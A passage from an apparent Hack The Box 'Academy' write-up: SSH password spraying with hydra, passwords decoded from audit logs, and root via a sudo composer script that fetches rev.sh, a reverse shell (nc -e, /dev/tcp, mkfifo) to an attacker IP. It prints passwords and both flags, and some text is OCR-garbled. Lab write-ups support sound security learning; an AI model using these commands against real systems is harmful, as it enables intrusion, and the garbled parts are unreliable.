BROADCAST DRIVER=log CACHE DRIVER=file CECCION BRINER file

I performed a password spray to see if the discovered password would work for any of the users in the home directory

# Commands Executed **ls** -l **/**home **| awk** '{print \$3}' # Make easy to copy and paste user list # Brute force SSH login hydra -s 22 -L user.lst -p 'mySup3rP4s5w0rd!!' 10.129.53.84 -t 1 -V **ssh**

#### **SCREENSHOT EVIDENCE OF SUCCESS**

i:~/HTB/Boxes/Academy# hydra -s 22 -L user.lst -p 'mySup3rP4s5w0rd!!' 10.129.53.84 -t 1 -V ssh Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-30 15:55:38 [DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:6/p:1), ~6 tries per task [DATA] attacking ssh://10.129.53.84:22/ [ATTEMPT] target 10.129.53.84 - login "21y4d" - pass "mySup3rP4s5w0rd!!" - 1 of 6 [child 0] (0/0)<br>[ATTEMPT] target 10.129.53.84 - login "ch4p" - pass "mySup3rP4s5w0rd!!" - 2 of 6 [child 0] (0/0)<br>[ATTEMPT] target 10.129.53. [ATTEMPT] target 10.129.53.84 - login "mrb3n" - pass "mySup3rP4s5w0rd!!" - 6 of 6 [child 0] (0/0)

I was then able to su as cry0l1t3

# Command Executed **su** - cry0l1t3 Password**:** mySup3rP4s5w0rd**!!**

I could then able to read the user flag

# Command Executed

#### **SCREENSHOT EVIDENCE OF FLAG**

www-data@academy:/var/www/html/academy\$ su - cry0l1t3 su - cry0l1t3 Password: mySup3rP4s5w0rd !!

\$ cat ~/user.txt cat ~/user.txt 9e1019d161a97d9c0bfd0abaa79344f2

## **USER FLAG: 9e1019d161a97d9c0bfd0abaa79344f2**

## PrivEsc

In checking my group membership I can see I am a member of the "adm" group which means I have permissions to /var/log files



Inside the directory /var/log/audit are the audit logs. The audit.log files can contain a "data" value which is in hexadecimal format.

I decoded the data values and discovered a possible password



I wrote a python script to convert hex to text **CONTENTS OF hex2text.py**



Using the python script I was able to discover the password for the mrb3n user

```
# Commands Executed
./hex2text.py
Enter Value: 7375206D7262336E0A
```
./hex2text.py Enter Value: 6D7262336E5F41634064336D79210A

# RESULTS su mrb3n mrb3n\_Ac@d3my!

#### I was then able to su as the mrb3n user

# Command Executed su mrb3n Password: mrb3n Ac@d3mv!

#### **SCREENSHOT EVIDENCE OF NEW USER ACCESS**

```
cry0l1t3@academy:/var/log/audit$ su mrb3n
Password:
$ iduid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
$ hostname
academy
$ ip a
1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:ee:09 brd ff:ff:ff:ff:ff:ff
    inet 10.129.53.84/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 497sec preferred_lft 497sec
    inet6 dead:beef::250:56ff:feb9:ee09/64 scope global dynamic mngtmpaddr
       valid_lft 86072sec preferred_lft 14072sec
    inet6 fe80::250:56ff:feb9:ee09/64 scope link
       valid_lft forever preferred_lft forever
```
#### The mrb3n user has sudo permissions for the composer command

# Commands Executed sudo -l Password: mrb3n\_Ac@d3my!

#### **SCREENSHOT EVIDENCE OF RESULTS**

```
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
```
Composer can be used to executed scripts. If I create a script to execute with sudo I will gain root access

**RESOURCE**: <https://getcomposer.org/doc/articles/scripts.md>

I create a composer.json file

#### **CONTENTS OF composer.json**



I then created the rev.sh file

}

#### **CONTENTS OF rev.sh**

#!/bin/bash nc -e /**bin**/bash 10.10.14.84 1338 || bash -i >& /dev/tcp/10.10.14.84/1338 0>&1 || rm /tmp/f;mkfifo /tmp/f;cat / tmp/f|/**bin**/bash -i 2>&1|nc 10.10.14.84 1338 >/tmp/f

I then hosted a python3 simple http server in the same directory as the rev.sh file

# Command Executed python3 -m http.server 80 nc -lvnp 1338

#### **SCREENSHOT EVIDENCE OF REV.SH EXECUTION**

root@kali:/var/www/html# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.129.53.84 - - [30/Nov/2020 16:49:34] "GET /rev.sh HTTP/1.1" 200

On the target machine I then execute composer with sudo permissions

# Command Executed sudo composer cmd Password: mrb3n Ac@d3my!

#### **SCREENSHOT EVIDENCE OF EXECUTED COMPOSER**



#### **SCREENSHOT EVIDENCE OF SHELL**

msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 10.10.14.83:1338 [\*] Command shell session 3 opened (10.10.14.83:1338 → 10.129.53.84:43056) at 2020-11-30 16:49:34 -0500 root@academy:/home/mrb3n# id id uid=0(root) gid=0(root) groups=0(root) root@academy:/home/mrb3n# hostname hostname academy root@academy:/home/mrb3n# ip a in a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever  $inet6 :: 1/128$  scope host valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST, MULTICAST, UP, LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:ee:09 brd ff:ff:ff:ff:ff:ff inet 10.129.53.84/16 brd 10.129.255.255 scope global dynamic ens160 valid\_lft 417sec preferred\_lft 417sec inet6 dead:beef::250:56ff:feb9:ee09/64 scope global dynamic mngtmpaddr valid\_lft 86244sec preferred\_lft 14244sec inet6 fe80::250:56ff:feb9:ee09/64 scope link valid\_lft forever preferred\_lft forever

#### I was then able to read the root flag

# Command Executed cat /root/root.txt # RESULTS f1de760bbefe6003ed61880707cef361

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

root@academy:/home/mrb3n# cat /root/root.txt cat /root/root.txt f1de760bbefe6003ed61880707cef361

## **ROOT FLAG: f1de760bbefe6003ed61880707cef361**